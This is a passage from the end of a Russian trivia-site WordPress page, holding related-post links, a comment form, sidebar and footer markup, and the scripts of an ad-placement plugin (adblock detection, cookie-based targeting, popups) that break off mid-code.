								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/ba64ac73d_150x95.jpg" width="150" height="95" alt="Фенимор купер &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/fenimor-kuper-biografiya-lichnaya-zhizn-foto.html">Фенимор купер &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/ef74c9307_150x95.png" width="150" height="95" alt="Хронология великой отечественной войны" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/hronologiya-velikoj-otechestvennoj-vojny.html">Хронология великой отечественной войны</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/54f948e99_150x95.jpg" width="150" height="95" alt="Как планировать семейный бюджет" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/kak-planirovat-semejnyj-byudzhet.html">Как планировать семейный бюджет</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e83638328_150x95.jpg" width="150" height="95" alt="Леонардо да винчи &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/leonardo-da-vinchi-biografiya-lichnaya-zhizn-foto.html">Леонардо да винчи &#8211; биография, личная жизнь, фото</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9f56c67e3_300x180.gif" width="300" height="180" class="section-posts__item-img" alt="Типы личности человека &#8211; классификация и примеры" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/tipy-lichnosti-cheloveka-klassifikatsiya-i-primery.html">Типы личности человека &#8211; классификация и примеры</a>
					</div>
					<div class="section-posts__item-text">
						Психотип личности: классификация и описание Классификация психотипов личности Общеизвестные психологические...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c7e79b022_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Алексей темников &#8211; биография, личная жизнь, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/aleksej-temnikov-biografiya-lichnaya-zhizn-foto.html">Алексей темников &#8211; биография, личная жизнь, фото</a>
					</div>
					<div class="section-posts__item-text">
						Алексей Темников: биография, википедия, личная жизнь. Всё, что известно сейчас...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/59bff23d2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Головоломки со спичками (+ответы)" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/golovolomki-so-spichkami-otvety.html">Головоломки со спичками (+ответы)</a>
					</div>
					<div class="section-posts__item-text">
						Спички. Головоломки, задачи, загадки, ребусы, игры. С ответами В этом...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var 